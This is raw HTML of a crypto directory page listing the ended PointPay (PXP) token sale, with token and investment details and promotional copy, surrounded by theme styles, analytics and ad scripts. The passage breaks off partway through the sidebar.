.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover{background:#000033}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#002f65}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover,.widget_block .wp-block-group__inner-container > h1,.widget_block .wp-block-group__inner-container > h2,.widget_block .wp-block-group__inner-container > h3,.widget_block .wp-block-group__inner-container > h4,.widget_block .wp-block-group__inner-container > h5,.widget_block .wp-block-group__inner-container > h6{color:#002f65}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover{border-color:#002f65}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#002f65}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#002f65}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#002f65 !important}}
div.wpforms-container-full .wpforms-form button[type='submit']{background:#002f65 !important}
</style>
<script type="text/javascript" src="https://cryptodirectories.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/plugins/faucetpay_wordpress/assets/js/Chart.min.js?ver=6.5.7" id="the99btccharjs-js"></script>
<link rel="https://api.w.org/" href="https://cryptodirectories.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cryptodirectories.com/wp-json/wp/v2/posts/840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cryptodirectories.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cryptodirectories.com/?p=840' />
<link rel="alternate" type="application/json+oembed" href="https://cryptodirectories.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptodirectories.com%2Ftoken-sale%2Fended%2Fpointpay-pxp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cryptodirectories.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptodirectories.com%2Ftoken-sale%2Fended%2Fpointpay-pxp%2F&#038;format=xml" />
<script type="text/javascript">
           var ajaxurl = "https://cryptodirectories.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">
	           var ajaxurl = "https://cryptodirectories.com/wp-admin/admin-ajax.php";
	         </script>        <script>


function _gaLt(event) {

		
		if (typeof ga !== "undefined") {
		

			/* If GA is blocked or not loaded, or not main|middle|touch click then don't track */
			if (!ga.hasOwnProperty("loaded") || ga.loaded != true || (event.which != 1 && event.which != 2)) {
				return;
			}

			var el = event.srcElement || event.target;

			/* Loop up the DOM tree through parent elements if clicked element is not a link (eg: an image inside a link) */
			while (el && (typeof el.tagName == 'undefined' || el.tagName.toLowerCase() != 'a' || !el.href)) {
				el = el.parentNode;
			}

			/* if a link with valid href has been clicked */
			if (el && el.href) {

				var link = el.href;

				/* Only if it is an external link */
				if (link.indexOf(location.host) == -1 && !link.match(/^javascript\:/i)) {

					/* Is actual target set and not _(self|parent|top)? */
					var target = (el.target && !el.target.match(/^_(self|parent|top)$/i)) ? el.target : false;

					/* Assume a target if Ctrl|shift|meta-click */
					if (event.ctrlKey || event.shiftKey || event.metaKey || event.which == 2) {
						target = "_blank";
					}

					var hbrun = false; // tracker has not yet run

					/* HitCallback to open link in same window after tracker */
					var hitBack = function() {
						/* run once only */
						if (hbrun) return;
						hbrun = true;
						window.location.href = link;
					};

					if (target) { /* If target opens a new window then just track */
						ga(
							"send", "event", "Outgoing Links", link,
							document.location.pathname + document.location.search
						);
					} else { /* Prevent standard click, track then open */
						event.preventDefault ? event.preventDefault() : event.returnValue = !1;
						/* send event with callback */
						ga(
							"send", "event", "Outgoing Links", link,
							document.location.pathname + document.location.search, {
								"hitCallback": hitBack
							}
						);

						/* Run hitCallback again if GA takes longer than 1 second */
						setTimeout(hitBack, 1000);
					}
				}
			}
		}
    }

    var _w = window;
    /* Use "click" if touchscreen device, else "mousedown" */
    var _gaLtEvt = ("ontouchstart" in _w) ? "click" : "mousedown";
    /* Attach the event to all clicks in the document after page has loaded */
    _w.addEventListener ? _w.addEventListener("load", function() {document.body.addEventListener(_gaLtEvt, _gaLt, !1)}, !1)
        : _w.attachEvent && _w.attachEvent("onload", function() {document.body.attachEvent("on" + _gaLtEvt, _gaLt)});
        </script>
        <link rel="icon" href="https://cryptodirectories.com/wp-content/uploads/2023/01/Crypto-Directories-Favicon.png" sizes="32x32" />
<link rel="icon" href="https://cryptodirectories.com/wp-content/uploads/2023/01/Crypto-Directories-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cryptodirectories.com/wp-content/uploads/2023/01/Crypto-Directories-Favicon.png" />
<meta name="msapplication-TileImage" content="https://cryptodirectories.com/wp-content/uploads/2023/01/Crypto-Directories-Favicon.png" />
<!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-6 a{background:#00a9e0}.category-button.np-cat-6 a:hover{background:#0077ae}.np-block-title .np-cat-6{color:#00a9e0}.category-button.np-cat-42 a{background:#00a9e0}.category-button.np-cat-42 a:hover{background:#0077ae}.np-block-title .np-cat-42{color:#00a9e0}.category-button.np-cat-44 a{background:#00a9e0}.category-button.np-cat-44 a:hover{background:#0077ae}.np-block-title .np-cat-44{color:#00a9e0}.category-button.np-cat-41 a{background:#00a9e0}.category-button.np-cat-41 a:hover{background:#0077ae}.np-block-title .np-cat-41{color:#00a9e0}.category-button.np-cat-38 a{background:#00a9e0}.category-button.np-cat-38 a:hover{background:#0077ae}.np-block-title .np-cat-38{color:#00a9e0}.category-button.np-cat-43 a{background:#00a9e0}.category-button.np-cat-43 a:hover{background:#0077ae}.np-block-title .np-cat-43{color:#00a9e0}.category-button.np-cat-45 a{background:#00a9e0}.category-button.np-cat-45 a:hover{background:#0077ae}.np-block-title .np-cat-45{color:#00a9e0}.category-button.np-cat-33 a{background:#00a9e0}.category-button.np-cat-33 a:hover{background:#0077ae}.np-block-title .np-cat-33{color:#00a9e0}.category-button.np-cat-26 a{background:#00a9e0}.category-button.np-cat-26 a:hover{background:#0077ae}.np-block-title .np-cat-26{color:#00a9e0}.category-button.np-cat-25 a{background:#dd0000}.category-button.np-cat-25 a:hover{background:#ab0000}.np-block-title .np-cat-25{color:#dd0000}.category-button.np-cat-49 a{background:#00a9e0}.category-button.np-cat-49 a:hover{background:#0077ae}.np-block-title .np-cat-49{color:#00a9e0}.category-button.np-cat-14 a{background:#00a9e0}.category-button.np-cat-14 a:hover{background:#0077ae}.np-block-title .np-cat-14{color:#00a9e0}.category-button.np-cat-20 a{background:#dd8500}.category-button.np-cat-20 a:hover{background:#ab5300}.np-block-title .np-cat-20{color:#dd8500}.category-button.np-cat-52 a{background:#dd9933}.category-button.np-cat-52 a:hover{background:#ab6701}.np-block-title .np-cat-52{color:#dd9933}.category-button.np-cat-53 a{background:#00a9e0}.category-button.np-cat-53 a:hover{background:#0077ae}.np-block-title .np-cat-53{color:#00a9e0}.category-button.np-cat-22 a{background:#00a9e0}.category-button.np-cat-22 a:hover{background:#0077ae}.np-block-title .np-cat-22{color:#00a9e0}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.widget.widget_tag_cloud a:hover{background:#002f65}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,#site-navigation ul li.focus > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover,.menu-toggle:hover,.menu-toggle:focus{background:#000033}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#000033}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#002f65}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover,.widget.widget_tag_cloud a:hover{border-color:#002f65}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#002f65}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#002f65}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#002f65 !important}}
.site-title a,.site-description{color:#000000}
</style></head>

<body class="post-template-default single single-post postid-840 single-format-standard wp-custom-logo group-blog right-sidebar fullwidth_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">Thursday, January 22, 2026</div>
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
					</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="header-background-image " role="banner" ><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://cryptodirectories.com/" class="custom-logo-link" rel="home"><img width="265" height="100" src="https://cryptodirectories.com/wp-content/uploads/2023/01/crypto-directories-home-logo.png" class="custom-logo" alt="Crypto Directories" decoding="async" /></a>
							<p class="site-title"><a href="https://cryptodirectories.com/" rel="home">Crypto Directories</a></p>
							<p class="site-description">is the leading online crypto directory for the cryptocurrency industry.</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
			<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61946813-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61946813-2');
</script>

<script src="https://analytics.ahrefs.com/analytics.js" data-key="eXftHylNZag9n/K2YEeEJw" async></script>


<script type='text/javascript'><!--//<![CDATA[
   var ox_u = 'https://cryptodirectories.com/ad/www/delivery/al.php?zoneid=17&target=_blank&layerstyle=simple&align=right&valign=bottom&padding=30&closetime=100&padding=30&shifth=0&shiftv=0&closebutton=t&nobg=t&noborder=t';
   if (document.context) ox_u += '&context=' + escape(document.context);
   document.write("<scr"+"ipt type='text/javascript' src='" + ox_u + "'></scr"+"ipt>");
   
   window.onload = function() {
       setTimeout(function() {
           var closeButton = document.querySelector('div[style*="display: inline;"]'); // Modify this selector based on actual close button styles
           if (closeButton) {
               closeButton.style.position = 'absolute';
               closeButton.style.top = '10px'; // Adjust as needed
               closeButton.style.right = '10px'; // Adjust as needed
               closeButton.style.cursor = 'pointer';
               closeButton.style.zIndex = '1000'; // Ensure it is on top
           }
       }, 1000); // Adjust the delay as needed to ensure the ad is fully loaded
   };
//]]>--></script>
</div></section>		</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
										<div class="mt-header-menu-wrap">
						<a href="javascript:void(0)" class="menu-toggle hide"><i class="fa fa-navicon"> </i> </a>
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-98917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-98917"><a href="https://cryptodirectories.com/overview">Crypto Directory</a>
<ul class="sub-menu">
	<li id="menu-item-99274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99274"><a href="https://cryptodirectories.com/crypto-directory/altcoin">Altcoin Directory</a></li>
	<li id="menu-item-99273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99273"><a href="https://cryptodirectories.com/crypto-directory/bitcoin">Bitcoin Directory</a></li>
	<li id="menu-item-99275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99275"><a href="https://cryptodirectories.com/crypto-directory/companies">Company Directory</a></li>
</ul>
</li>
<li id="menu-item-98919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98919"><a href="https://cryptodirectories.com/category/press-release/">Press Release</a>
<ul class="sub-menu">
	<li id="menu-item-113775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113775"><a href="https://cryptodirectories.com/press/">Submit Press Release</a></li>
</ul>
</li>
<li id="menu-item-99169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99169"><a href="https://cryptodirectories.com/blog/product/cryptodirectories-premium-promotion/">Advertise With Us!</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div><!-- .mt-header-menu-wrap -->
											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://cryptodirectories.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header --><ins data-revive-zoneid="21" data-revive-target="_blank" data-revive-id="43bcb4e46acb56439bb7a1a1f9c8f4db"></ins>
<script async src="//cryptodirectories.com/ad/www/delivery/asyncjs.php"></script>



	<div id="content" class="site-content">
		<div class="mt-container">



<!-- Telegram Floating Live Chat Button (Refined Ring + Red Dot) -->
<a href="https://t.me/cryptodirectories" 
   class="telegram-live-chat" 
   target="_blank" 
   title="Chat with us on Telegram">
  <div class="telegram-icon-container">
    <img src="https://cdn-icons-png.flaticon.com/512/2111/2111646.png" alt="Telegram" />
    <span class="live-chat-text">Live Chat</span>
    <span class="online-dot"></span>
  </div>
</a>

<style>
.telegram-live-chat {
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 9999;
  text-decoration: none;
  font-family: Arial, sans-serif;
}

.telegram-icon-container {
  display: flex;
  align-items: center;
  background-color: #0088cc;
  padding: 8px 12px;
  border-radius: 30px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
  color: #fff;
  transition: transform 0.3s ease;
  position: relative;
  animation: wave 1s ease-in-out 10s infinite;
}

.telegram-icon-container:hover {
  transform: scale(1.05);
}

.telegram-icon-container img {
  width: 24px;
  height: 24px;
  margin-right: 8px;
}

.live-chat-text {
  font-size: 14px;
  margin-right: 6px;
}

.online-dot {
  width: 10px;
  height: 10px;
  background-color: red;
  border-radius: 50%;
  box-shadow: 0 0 5px red;
  position: absolute;
  top: 4px;
  right: 4px;
  animation: pulse 1s infinite;
}

/* Pulse effect for red dot */
@keyframes pulse {
  0% { transform: scale(1); opacity: 1; }
  50% { transform: scale(1.5); opacity: 0.6; }
  100% { transform: scale(1); opacity: 1; }
}

/* Smooth wave-like ringing effect */
@keyframes wave {
  0%, 100% { transform: rotate(0deg); }
  20% { transform: rotate(5deg); }
  40% { transform: rotate(-5deg); }
  60% { transform: rotate(4deg); }
  80% { transform: rotate(-4deg); }
}
</style>

<div class="mt-single-content-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.0 -->
<ins data-revive-zoneid="7" data-revive-id="43bcb4e46acb56439bb7a1a1f9c8f4db"></ins>
<script async src="//cryptodirectories.com/ad/www/delivery/asyncjs.php"></script></center>




</div>

<article id="post-840" class="post-840 post type-post status-publish format-standard has-post-thumbnail hentry category-ended">

	<div class="np-article-thumb">
		<img width="150" height="150" src="https://cryptodirectories.com/wp-content/uploads/2019/11/pointpay-e1599327645176.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">Pointpay (PXP)</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-25"><a href="https://cryptodirectories.com/category/token-sale/ended/">Ended</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://cryptodirectories.com/token-sale/ended/pointpay-pxp/" rel="bookmark"><time class="entry-date published" datetime="2019-11-22T16:41:29+00:00"></time><time class="updated" datetime="2020-12-16T05:39:12+00:00"></time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://cryptodirectories.com/author/admin/">Crypto Directories</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<table>
<tbody>
<tr>
<td><strong>Name</strong> : Pointpay</td>
</tr>
<tr>
<td><strong>Ticker</strong> : PXP</td>
</tr>
<tr>
<td><strong>End Date</strong> : Nov 22, 2020</td>
</tr>
</tbody>
</table>
<p><span id="more-840"></span></p>
<p><strong>PointPay</strong> is a UK-regulated company that has created an all-in-one cryptocurrency ecosystem of 4 products.The one-stop fintech platform offers a full range of financial services within the first in the world PointPay Blockchain Bank enabling clients to earn daily compound interest on their holdings in bitcoin, dollar stable-coin and tokenized gold; PointPay Crypto Exchange with the custom design layout for traders and simplified cryptocurrency conversion option; PointPay Crypto Wallet designed for daily use by monitoring cryptocurrency price change in customer’s portfolio. PointPay has released PointPay Payment System letting customers settle the payments with their bank cards. Now everyone can conveniently buy and sell crypto for USD, RUB, and UAH with just a few mouse clicks. Just one account needed to start using all the PointPay products. Best Rates for Crypto. Debit and Credits cards. 50% referral bonus. The crypto ecosystem future is here.</p>
<p><center><iframe src="https://www.youtube.com/embed/bgaW7U2i3OM" width="800" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<table>
<tbody>
<tr>
<td>
<strong>Token information</strong></p>
<p>Token Name : Pointpay<br />
Token Ticker : PXP<br />
Max Supply : 500,000,000<br />
End Date : Nov 22, 2020<br />
Platform : Ethereum<br />
Price in ICO : 1 PXP = 0.1 USD</td>
</tr>
<tr>
<td>
<strong>Venture information</strong></p>
<p>Min. investment : 10 USD<br />
Accepting : ETH, BTC, EOS, LTC, BCH, TRX, BNB, USDT, XLM, XRP<br />
Distributed in ICO : 50 %<br />
Hard cap : 30,000,000 USD</td>
</tr>
<tr>
<td>
<strong>Other information visit the link below :</strong></p>
<p>Website : <a href="https://pointpay.io" target="_blank" rel="nofollow noopener noreferrer">https://pointpay.io</a><br />
Whitepaper : <a href="https://cdn.pointpay.io/WhitePaper__en.pdf" target="_blank" rel="nofollow noopener noreferrer">https://cdn.pointpay.io/WhitePaper__en.pdf</a><br />
Ann Thread : <a href="https://bitcointalk.org/index.php?topic=5146099" target="_blank" rel="nofollow noopener noreferrer">https://bitcointalk.org/index.php?topic=5146099</a><br />
Facebook : <a href="https://www.facebook.com/PointPayLtd" target="_blank" rel="nofollow noopener noreferrer">https://www.facebook.com/PointPayLtd</a><br />
Twitter : <a href="https://twitter.com/PointPay1" target="_blank" rel="nofollow noopener noreferrer">https://twitter.com/PointPay1</a><br />
Telegram : <a href="https://t.me/pointpay_talks" target="_blank" rel="nofollow noopener noreferrer">https://t.me/pointpay_talks</a></td>
</tr>
</tbody>
</table>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	
</article><!-- #post-840 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://cryptodirectories.com/token-sale/ended/mantra-dao-om/" rel="next">Mantra DAO (OM)</a></div></div>
	</nav><div class="np-related-section-wrapper"></div><!-- .np-related-section-wrapper -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area" role="complementary">
	<section id="mks_ads_widget-16" class="widget mks_ads_widget"><h4 class="widget-title">Premium Sponsors</h4>			
					
						
			
			<ul class="mks_adswidget_ul custom">
	     			     				     						     					     			<li data-showind="0">
				     			<div style="width:250px; height:50px;">
				     				<div id="cryptodirectories">
<a href="https://crypto.games" target="_blank" rel="noopener noreferrer"><img class="aligncenter wp-image-250 size-large" src="https://cryptodirectories.com/wp-content/uploads/2025/06/crypto-games.png" alt="cryptogames" style="width: auto; height: auto;"></a>
</div>
</br>	
				     			</div>
				     		</li>
			     				     			     			     			     				     						     					     			<li data-showind="0">
				     			<div style="width:250px; height:50px;">
				     				<div id="cryptodirectories">
<a href="https://cryptodirectories.com/press" target="_blank" rel="noopener noreferrer"><img class="aligncenter wp-image-250 size-large" src="https://cryptodirectories.com/wp-content/uploads/2025/06/chainwire.png" alt="cryptogames" style="width: auto; height: auto;"></a>
</div>
</br>	
				     			</div>
				     		</li>
			     				     			     			     			    	</ul>
	    
	    	  
	  		  
    	
		</section><section id="news_portal_recent_posts-2" class="widget news_portal_recent_posts">            <div class="np-recent-posts-wrapper">
                <ul>                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://cryptodirectories.com/press-release/btcc-exchange-nears-15-year-mark-with-plans-for-ai-trading-tools-and-expanded-rwa-offerings-in-2026/">
                                            <img width="136" height="102" src="https://cryptodirectories.com/wp-content/uploads/2026/01/EN_1600x900_32_1769055912M659503Nds-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://cryptodirectories.com/press-release/btcc-exchange-nears-15-year-mark-with-plans-for-ai-trading-tools-and-expanded-rwa-offerings-in-2026/">BTCC Exchange Nears 15-Year Mark with Plans for AI Trading Tools and Expanded RWA Offerings in 2026</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://cryptodirectories.com/press-release/btcc-exchange-nears-15-year-mark-with-plans-for-ai-trading-tools-and-expanded-rwa-offerings-in-2026/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T15:01:08+00:00"></time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://cryptodirectories.com/author/chainwire/">chainwire</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://cryptodirectories.com/press-release/cryptovista-free-signals-and-analytics-that-give-you-an-edge/">
                                            <img width="136" height="102" src="https://cryptodirectories.com/wp-content/uploads/2026/01/crypto-vista-136x102.png" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://cryptodirectories.com/press-release/cryptovista-free-signals-and-analytics-that-give-you-an-edge/">CryptoVista – Free Signals and Analytics That Give You an Edge</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://cryptodirectories.com/press-release/cryptovista-free-signals-and-analytics-that-give-you-an-edge/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T09:00:00+00:00"></time><time class="updated" datetime="2026-01-21T11:27:36+00:00"></time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://cryptodirectories.com/author/admin/">Crypto Directories</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://cryptodirectories.com/press-release/casa-casino-launches-casa-token-presale-everything-you-need-to-know/">
                                            <img width="136" height="102" src="https://cryptodirectories.com/wp-content/uploads/2026/01/casa-casino-1-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://cryptodirectories.com/press-release/casa-casino-launches-casa-token-presale-everything-you-need-to-know/">Casa Casino Launches $CASA Token Presale &#8211; Everything You Need to Know</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://cryptodirectories.com/press-release/casa-casino-launches-casa-token-presale-everything-you-need-to-know/" rel="bookmark"><time class="entry-date published" datetime="2026-01-21T14:05:47+00:00"></time><time class="updated" datetime="2026-01-21T15:07:29+00:00"></time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://cryptodirectories.com/author/admin/">Crypto Directories</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://cryptodirectories.com/press-release/the-u-s-crypto-question-few-investors-are-asking-coinspot-answered/">
                                            <img width="136" height="102" src="https://cryptodirectories.com/wp-content/uploads/2026/01/coinspot-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://cryptodirectories.com/press-release/the-u-s-crypto-question-few-investors-are-asking-coinspot-answered/">The U.S. Crypto Question Few Investors Are Asking &#8211; CoinSpot Answered</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://cryptodirectories.com/press-release/the-u-s-crypto-question-few-investors-are-asking-coinspot-answered/" rel="bookmark"><time class="entry-date published" datetime="2026-01-21T11:29:03+00:00"></time><time class="updated" datetime="2026-01-21T11:34:05+00:00"></time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://cryptodirectories.com/author/admin/">Crypto Directories</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
